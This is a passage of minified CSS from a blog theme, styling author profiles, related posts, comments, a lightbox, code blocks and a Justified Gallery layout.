h3{font-family:"Montserrat","Arial",Sans-Serif;font-size:22px;font-weight:400;line-height:normal;margin:0;letter-spacing:-.5px;text-transform:none}.post-author-profile .meta h3 a{color:#373c3d}.post-author-profile .meta .twittertag{font-size:13px;text-transform:none;color:#818181}.post-author-profile .meta .twittertag:hover{color:#5c5c5c}.post-author-profile p{font-size:16px;line-height:30px;margin:20px 0 25px;color:#454a4b}.post-author-profile .authorsocial{display:inline-block;overflow:hidden;margin:10px 0 0;padding:0;text-align:center}.post-author-profile .authorsocial li{display:inline-block;float:none;margin-bottom:10px;margin-left:-3px;padding:0 3px;border-right:1px solid #e7e7e7}.post-author-profile .authorsocial li a{font-size:15px;display:block;float:left;width:30px;color:#646c6f}.post-author-profile .authorsocial li a.twitter:hover{color:#55acee}.post-author-profile .authorsocial li a.facebook:hover{color:#3b5998}.post-author-profile .authorsocial li a.google:hover{color:#dd4b39}.post-author-profile .authorsocial li a.dribbble:hover{color:#ea4c89}.post-author-profile .authorsocial li a.instagram:hover{color:#3f729b}.post-author-profile .authorsocial li a.github:hover{color:#999}.post-author-profile .authorsocial li a.rss:hover{color:#ee802f}.post-author-profile .authorsocial li a.youtube:hover{color:#c4302b}.post-author-profile .authorsocial li a.pinterest:hover{color:#c8232c}.post-author-profile .authorsocial li a.linkedin:hover{color:#0e76a8}.post-author-profile .authorsocial li a.reddit:hover{color:#5f99cf}.post-author-profile .authorsocial li a.skype:hover{color:#00aff0}.post-author-profile .authorsocial li a.tumblr:hover{color:#35465c}.post-author-profile .authorsocial li a.vine:hover{color:#00b488}.post-author-profile .authorsocial li a.vk:hover{color:#45668e}.post-author-profile .authorsocial li a.flickr:hover{color:#ff0084}.post-author-profile .authorsocial li a.stackoverflow:hover{color:#fe7a15}.post-author-profile .authorsocial li a.twitch:hover{color:#6441a5}.post-author-profile .authorsocial li a.vimeo:hover{color:#1ab7ea}.post-author-profile .authorsocial li a.weibo:hover{color:#d72928}.post-author-profile .authorsocial li a.email:hover{color:#76b852}.post-author-profile .authorsocial li a.soundcloud:hover{color:#f80}.post-author-profile .authorsocial li a.slideshare:hover{color:#0077b5}.post-author-profile .authorsocial li:last-child{border-right:0}@media (max-width: 800px){.post-author-profile .inner{max-width:100%}}.post-related{overflow:hidden;margin:65px 0}.post-related .post-related-post{position:relative;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;float:left;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:31.3%;min-height:255px;margin-right:3%;text-align:center;background:#141415;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.post-related .post-related-post:last-of-type{margin-right:0}.post-related .post-related-post:hover .background{opacity:.45}.post-related.post-related-count-1 .post-related-post{width:100%;margin-right:0}.post-related.post-related-count-2 .post-related-post{width:48.5%;margin-right:3%}.post-related.post-related-count-2 .post-related-post:last-of-type{margin-right:0}.post-related .category{font-family:"Montserrat","Arial",Sans-Serif;font-size:9px;font-weight:400;position:relative;display:inline-block;padding:9px 11px;text-transform:uppercase;color:#fff;background:#7fbb00}.post-related .background{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.30;background-size:cover;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.post-related .info{position:relative;z-index:200;max-width:225px;margin:0 auto}.post-related h5{font-family:"Bitter","Arial",Sans-Serif;font-size:17px;font-weight:400;line-height:32px;margin:20px 0 0;color:#fff}@media (max-width: 1330px){.post-related.post-related-count-3 .post-related-post{width:46.95%}.post-related.post-related-count-3 .post-related-post:nth-of-type(1){display:none}}@media (max-width: 1100px){.post-related.post-related-count-3 .post-related-post{width:31.3%}.post-related.post-related-count-3 .post-related-post:nth-of-type(1){display:flex}}@media (max-width: 930px){.post-related.post-related-count-3 .post-related-post{width:46.95%}.post-related.post-related-count-3 .post-related-post:nth-of-type(1){display:none}}@media (max-width: 620px){.post-related.post-related-count-3 .post-related-post,.post-related.post-related-count-2 .post-related-post{width:100%;margin-bottom:20px}.post-related.post-related-count-3 .post-related-post:nth-of-type(1),.post-related.post-related-count-2 .post-related-post:nth-of-type(1){display:flex}}@media (max-width: 720px){.post-related{margin:55px 0 0}}@media (max-width: 490px){.post-related{margin:45px 0 0}}.post-footer{overflow:hidden;margin:65px 0 35px}.post-footer .post-tags{float:left;margin-bottom:20px}.post-footer .post-tags a{font-family:"Montserrat","Arial",Sans-Serif;font-size:11px;font-weight:400;display:inline-block;margin:0 5px 10px 0;padding:10px 15px;text-transform:uppercase;color:#1d1e1f;border:0;background:#eff5f8;-webkit-transition:background-color 0.1s ease-out,color 0.1s ease-out;-moz-transition:background-color 0.1s ease-out,color 0.1s ease-out;transition:background-color 0.1s ease-out,color 0.1s ease-out}.post-footer .post-tags a:hover{color:#e2e6ea;border-color:transparent;background-color:#3d4042}.post-footer .post-social-share{float:right;margin:0;padding:0;list-style:none}.post-footer .post-social-share li{display:block;float:left;margin:0 10px 0 0;margin-right:5px;padding:0;list-style:none}.post-footer .post-social-share li:last-of-type{margin-right:0}.post-footer .post-social-share .title{font-family:"Montserrat","Arial",Sans-Serif;font-size:15px;margin:0 15px 0 0;text-transform:uppercase;color:#d1d1d1}.post-footer .post-social-share a{font-size:14px;line-height:36px;display:block;width:35px;height:35px;text-align:center;color:#fff;border:0;border-radius:2px;background:#4a4c51;-webkit-transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out}.post-footer .post-social-share a:hover{border-color:transparent}.post-footer .post-social-share a.twitter:hover{background-color:#55acee}.post-footer .post-social-share a.facebook:hover{background-color:#3b5998}.post-footer .post-social-share a.google:hover{background-color:#dd4b39}.post-footer .post-social-share a.pinterest:hover{background-color:#c8232c}.post-footer .post-social-share a.linkedin:hover{background-color:#0e76a8}.post-footer .post-social-share a.reddit:hover{background-color:#5f99cf}.post-footer .post-social-share a.email:hover{background-color:#76b852}@media (max-width: 720px){.post-footer{margin:55px 0 35px}}@media (max-width: 490px){.post-footer{margin:45px 0 25px}}.post-footer-header{position:relative;margin:0 0 55px;text-align:center;color:#1c1d1e}.post-footer-header h3{font-family:"Montserrat","Arial",Sans-Serif;font-size:20px;position:relative;z-index:200;display:inline-block;margin:0 auto;padding:0 25px;text-transform:uppercase;background:#fff}.post-footer-header:before{position:absolute;top:19px;left:0;width:100%;height:1px;content:'';background:#efefef}.post-footer-header i{margin-right:10px}@media (max-width: 720px){.post-footer-header{margin:0 0 50px}}@media (max-width: 490px){.post-footer-header{margin:0 0 45px}}.post-comments{position:relative;clear:both;overflow:hidden;width:100%;margin:65px 0 0;list-style:none;background:#fff}.post-comments .commentwrap{margin:0 auto;padding:0}.post-comments .commentwrap hr{width:100%;height:1px;margin:40px 0;border:0;background:#eee}.post-comments .comments-hidden{display:none;cursor:pointer}.post-comments .comments-main{overflow:hidden;-webkit-transition:height 0s ease-out;-moz-transition:height 0s ease-out;transition:height 0s ease-out}.post-comments .nocomments{margin-top:0}.post-comments .commentanchor{position:absolute;top:-160px}.post-comments ul.commentwrap{margin:0 auto 70px}.post-comments footer.page-footer{width:95%;max-width:1630px;margin:120px auto 0}@media (max-width: 1080px){.post-comments footer.page-footer{width:100%;margin:100px auto 0}}@media (max-width: 625px){.post-comments footer.page-footer{margin:50px auto 0}}@media (max-width: 720px){.post-comments{margin:55px 0 0}}@media (max-width: 490px){.post-comments{margin:45px 0 0}}.comment{margin:0;padding:0;list-style:none}.comment .contents{overflow:hidden}.comment .isauthor{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;display:none;margin-top:7px;text-transform:uppercase;color:#9499a8}.comment .isauthor i{margin-right:10px}.comment .isauthor:after{font-family:'arial';font-size:8px;margin:0 8px 0 10px;content:'\25CF';vertical-align:3px;color:#c5cbde}.comment.bypostauthor>.contents .isauthor{display:inline-block}.comment .body{font-size:16px;line-height:32px;color:#63686d}.comment .body p{font-size:16px;line-height:32px;color:#383b3e}@media (max-width: 580px){.comment .body p{font-size:15px;line-height:30px}}@media (max-width: 375px){.comment .body p{line-height:26px}}.comment .body>*:last-child{margin-bottom:0}.comment .profile{float:left;width:10%;margin-right:5%}.comment .profile img{width:100%;max-width:80px;height:80px;-webkit-transition:opacity 0.15s ease-out;-moz-transition:opacity 0.15s ease-out;transition:opacity 0.15s ease-out}.comment .profile img:hover{opacity:.8}.comment .main{float:left;width:85%}.comment .meta{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;overflow:hidden;margin-bottom:5px;text-transform:uppercase;color:#9499a8}.comment .left{float:left}.comment .right{float:right}.comment .comment-reply-link{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;display:inline-block;margin-top:7px;text-transform:uppercase;color:#9499a8}.comment .comment-reply-link:hover{color:#606576}.comment .info{font-size:14px;margin-top:20px;letter-spacing:-.25px}@media (max-width: 530px){.comment .info{display:none}}.comment h4{font-family:"Montserrat","Arial",Sans-Serif;font-size:21px;font-weight:400;margin:0;letter-spacing:-.5px;text-transform:none;color:#0b0b0b}.comment h4 img{display:none;margin-right:15px;vertical-align:-4px;border-radius:3px}.comment h4 a{color:#0b0b0b}.comment hr{clear:both;width:100%;height:1px;margin:40px 0 60px;border:0;background:#e5e5e5}.comment .children .profile{float:left;width:5%}.comment .children .profile img{height:40px}.comment .children .main{width:90%}@media (max-width: 880px){.comment .profile{display:none}.comment .main,.comment .children .main{width:100%}.comment h4 img{display:inline-block}}.comment-respond{width:100%;max-width:100%;margin:0 auto;padding:0}.comment-respond .logged-in-as{margin-bottom:0}.comment-respond #cancel-comment-reply-link{font-family:"Montserrat","Arial",Sans-Serif;font-size:12px;padding:12px 25px;color:#454545;background:#f4f6f8}.comment-respond textarea,.comment-respond input{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;float:left;width:33.33%;margin:0;padding:21px 25px 20px;color:#35393f;border:0;border-radius:0;background:#f4f6f8}.comment-respond input{margin-bottom:40px;border-right:1px solid #e4e5e7}.comment-respond input:last-of-type{border:0}@media (max-width: 625px){.comment-respond input{width:100%;margin-bottom:15px;border-right:0}}.comment-respond textarea{float:none;display:block;width:100%;max-width:100%;height:180px;margin-bottom:40px;color:#35393f;-webkit-transition:none;-moz-transition:none;transition:none}@media (max-width: 625px){.comment-respond textarea{margin-top:15px;margin-bottom:15px}}.comment-respond .form-submit{clear:both;overflow:hidden;margin:0;padding:0;margin-top:40px}.comment-respond input[type='submit']{width:auto;padding:15px 35px;text-transform:uppercase;color:#fff;border-right:0;border-radius:0;background:#34343a;-webkit-transition:background 0.15s ease-out;-moz-transition:background 0.15s ease-out;transition:background 0.15s ease-out}.comment-respond input[type='submit']:hover{background:#4d5058}.comment-respond input:focus,.comment-respond textarea:focus,.comment-respond input:active,.comment-respond textarea:active{outline:0}.comment-respond input::-webkit-input-placeholder,.comment-respond textarea::-webkit-input-placeholder{color:#35393f}.comment-respond input:-moz-placeholder,.comment-respond textarea:-moz-placeholder{opacity:1;color:#35393f}.comment-respond input::-moz-placeholder,.comment-respond textarea::-moz-placeholder{opacity:1;color:#35393f}.comment-respond input:-ms-input-placeholder,.comment-respond textarea:-ms-input-placeholder{color:#35393f}.nextprev{position:relative;overflow:hidden;padding:26px 0;background:#fbfbfb}.nextprev .nextprev-post{display:block;max-width:45%}.nextprev .nextprev-post:hover .post-thumbnail:after{opacity:1}.nextprev .previous{float:left;overflow:hidden}.nextprev .previous .post-thumbnail{float:left;margin-right:25px}.nextprev .previous .post-thumbnail:after{content:'\f060'}.nextprev .previous .info{float:left}.nextprev .next{float:right;text-align:right}.nextprev .next .post-thumbnail{float:right;margin-left:25px}.nextprev .next .info{float:right}.nextprev .info{margin-top:8px}.nextprev .post-thumbnail{position:relative;overflow:hidden;width:65px;height:65px;border-radius:65px}.nextprev .post-thumbnail .background{position:relative;width:100%;height:100%;border-radius:65px;background-size:cover}.nextprev .post-thumbnail:after{font-family:FontAwesome;line-height:63px;position:absolute;top:0;left:0;width:100%;height:100%;content:'\f061';text-align:center;opacity:0;color:#fff;border-radius:65px;background:#34343a;background:rgba(52,52,58,0.3);-webkit-transition:opacity 0.125s ease-out;-moz-transition:opacity 0.125s ease-out;transition:opacity 0.125s ease-out}.nextprev span{font-family:"Montserrat","Arial",Sans-Serif;font-size:15px;letter-spacing:-.25px;text-transform:uppercase;color:#a1a1a8}.nextprev h4{font-family:"Varela Round","Times New Roman",Serif;font-size:15px;font-weight:400;margin:0;letter-spacing:-.25px;color:#1c1c1d}@media (max-width: 1140px){.nextprev span{font-size:13px}.nextprev h4{font-size:13px}}@media (max-width: 680px){.nextprev .nextprev-post{width:100%;max-width:none;margin-bottom:15px}.nextprev .nextprev-post:last-of-type{margin-bottom:0}}.mfp-bg{position:fixed;z-index:1042;top:0;left:0;overflow:hidden;width:100%;height:100%;opacity:.8;background:#0b0b0b;filter:alpha(opacity=80)}.mfp-wrap{position:fixed;z-index:1043;top:0;left:0;width:100%;height:100%;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{position:absolute;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;padding:0 8px;text-align:center}.mfp-container:before{display:inline-block;height:100%;content:'';vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;z-index:1045;display:inline-block;margin:0 auto;text-align:left;vertical-align:middle}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{position:absolute;z-index:1044;top:50%;right:8px;left:8px;width:auto;margin-top:-.8em;text-align:center;color:#ccc}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{z-index:1046;display:block;overflow:visible;padding:0;cursor:pointer;border:0;outline:none;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{font-family:Arial, Baskerville, monospace;font-size:28px;font-style:normal;line-height:44px;position:absolute;top:0;right:0;width:44px;height:44px;padding:0 0 18px 10px;text-align:center;text-decoration:none;opacity:.65;color:#fff;filter:alpha(opacity=65)}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{right:-6px;width:100%;padding-right:6px;text-align:right;color:#fff}.mfp-counter{font-size:12px;line-height:18px;position:absolute;top:0;right:0;white-space:nowrap;color:#ccc}.mfp-arrow{position:absolute;top:50%;width:90px;height:110px;margin:0;margin-top:-55px;padding:0;opacity:.65;filter:alpha(opacity=65);-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{position:absolute;top:0;left:0;display:block;width:0;height:0;margin-top:35px;margin-left:35px;content:'';border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{top:8px;border-top-width:13px;border-bottom-width:13px}.mfp-arrow:before,.mfp-arrow .mfp-b{opacity:.7;border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{margin-left:31px;border-right:17px solid #fff}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{margin-left:39px;border-left:17px solid #fff}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{overflow:hidden;width:100%;height:0;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;box-shadow:0 0 8px rgba(0,0,0,0.6)}img.mfp-img{line-height:0;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:auto;max-width:100%;height:auto;margin:0 auto;padding:40px 0 40px}.mfp-figure{line-height:0}.mfp-figure:after{position:absolute;z-index:-1;top:40px;right:0;bottom:40px;left:0;display:block;width:auto;height:auto;content:'';background:#444;box-shadow:0 0 8px rgba(0,0,0,0.6)}.mfp-figure small{font-size:12px;line-height:14px;display:block;color:#bdbdbd}.mfp-figure figure{margin:0}.mfp-bottom-bar{position:absolute;top:100%;left:0;width:100%;margin-top:-36px;cursor:auto}.mfp-title{line-height:18px;padding-right:36px;text-align:left;word-wrap:break-word;color:#f3f3f3}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-right:0;padding-left:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{position:fixed;top:auto;bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:3px 5px;background:rgba(0,0,0,0.6)}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{top:3px;right:5px}.mfp-img-mobile .mfp-close{line-height:35px;position:fixed;top:0;right:0;width:35px;height:35px;padding:0;text-align:center;background:rgba(0,0,0,0.6)}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-right:6px;padding-left:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{left:50%;width:600px;margin-top:5px;margin-left:-300px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}pre{line-height:19px;margin:30px 0;padding:20px 25px;word-wrap:initial}code,kbd,tt{font-size:16px;line-height:30px;margin:0 2px;padding:4px 6px;border:1px solid #eaeaea}@media (max-width: 720px){code,kbd,tt{font-size:15px}}@media (max-width: 490px){code,kbd,tt{font-size:14px}}pre code{margin:0;padding:0;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}pre,code,kbd,tt{font-family:Consolas, 'Liberation Mono', Courier, monospace;color:#444;border-radius:2px;background:#f8f8f8}pre,pre code{font-size:16px}@media (max-width: 720px){pre,pre code{font-size:15px}}@media (max-width: 490px){pre,pre code{font-size:14px}}pre .comment{color:#998}pre .support{color:#0086b3}pre .tag,pre .tag-name{color:navy}pre .keyword,pre .css-property,pre .vendor-prefix,pre .sass,pre .class,pre .id,pre .css-value,pre .entity.function,pre .storage.function{font-weight:bold}pre .css-property,pre .css-value,pre .vendor-prefix,pre .support.namespace{color:#333}pre .constant.numeric,pre .keyword.unit,pre .hex-color{font-weight:normal;color:#099}pre .entity.class{color:#458}pre .entity.id,pre .entity.function{color:#900}pre .attribute,pre .variable{color:teal}pre .string,pre .support.value{font-weight:normal;color:#d14}pre .regexp{color:#009926}/*!
 * Justified Gallery - v3.6.0
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2015 Miro Mannino
 * Licensed under the MIT license.
 */@-webkit-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-moz-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-o-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-webkit-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-moz-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-o-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div{position:absolute;display:inline-block;overflow:hidden;opacity:0;filter:alpha(opacity=0)}.justified-gallery>a>img,.justified-gallery>div>img,.justified-gallery>a>a>img,.justified-gallery>div>a>img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}.justified-gallery>a>.caption,.justified-gallery>div>.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery>a>.caption.caption-visible,.justified-gallery>div>.caption.caption-visible{display:initial;opacity:.7;filter:"alpha(opacity=70)";-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}.justified-gallery>.entry-visible{opacity:1;filter:alpha(opacity=100);-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}.justified-gallery>.jg-filtered{display:none}.justified-gallery>.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}.justified-gallery>.spinner>span{display:inline-block;opacity:0;filter:alpha(opacity=0);width:8px;height:8px;margin:0 4px;background-color:#000;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}body.page .post-title .category{display:none}body.page .post-title .comments,body.page .post-title .author,body.page .post-title .date{display:none}body.page .post-author-profile{display:none}body.page .post-title-standard hr{margin:25px 0 55px}body.page .post-footer,body.page .post-footer .post-social-share{display:none}body.page .post-title-standard h1{margin-top:0}body.blog .header .wrapper-body>*:last-child{margin-bottom:0}body.top-bar-visible{padding-top:80px}body.top-bar-visible .top-bar-main{display:block !important;opacity:1 !important}body.page-layout-full-width .page-main{float:none;width:100%;padding-right:0;padding-left:0;border:0 !important}body.page-layout-full-width aside.sidebar{display:none}body.page-layout-left-sidebar .page-main{float:right;padding-left:4%;padding-right:0%}body.page-layout-left-sidebar aside.sidebar{float:left;padding-right:4%;padding-left:0;border-left:0;border-right:1px solid #ececec}body.admin-bar .top-bar-scroll{top:32px}@media (max-width: 782px){body.admin-bar .top-bar-scroll{top:46px}}@media (max-width: 600px){body.admin-bar .top-bar-scroll{top:0}}
